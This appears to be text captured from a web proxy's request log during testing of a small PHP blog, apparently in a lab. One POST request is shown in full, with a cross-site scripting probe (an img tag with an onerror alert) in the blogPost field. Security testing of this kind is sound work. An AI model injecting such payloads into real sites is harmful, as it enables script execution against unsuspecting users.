 9356 http://jubula POST /admin/index.php ✓ HTML php
9348 http://jubula POST /admin/index.php ✓ HTML php
9345 http://jubula POST /admin/index.php ✓ 200 6606 HTML php Vent Blog!
9343 http://jubula POST /admin/adminPosts.php ✓ 200 8851 HTML php Post Administration.
9341 http://jubula POST /admin/index.php ✓ 200 6607 HTML php Vent Blog!
9337 http://jubula POST /admin/index.php ✓ 200 6607 HTML php Vent Blog!
9281 http://jubula POST /status-check.php ✓ 200 6537 HTML php Nina's Testing Area!
Request
Pretty Raw Hex
1 POST /admin/index.php HTTP/1.1
2 Host: jubula
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://jubula
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://jubula/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b9caa5dc35d6db72f129ff60dd37cbfa
14 Connection: keep-alive
15
16 blogPost=%3Cimg+src%3D%27x%27+onerror%3D%27alert%281%29%27%3E